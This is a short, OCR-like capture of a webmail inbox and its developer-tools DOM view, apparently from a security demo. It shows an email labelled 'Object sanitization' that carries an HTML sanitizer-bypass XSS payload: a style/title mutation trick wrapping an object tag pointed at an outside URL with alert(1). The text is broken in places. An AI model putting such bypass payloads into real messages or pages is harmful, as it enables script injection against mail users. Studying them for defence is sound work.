 custom mail Inbox
You
1:02 pm
To: You
object 300 × 150
Object sanitization
Write a reply...
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div id="inbox-html-wrapper" class="darwi
n"> == $0
<span></span>
"Object sanitization"
<span>
<style><a title="</style>
<object data="https://tel.ms/x/?p=aler
t(1)">…</object>
</span>
</div>
</body>
</html>
</iframe>
</div>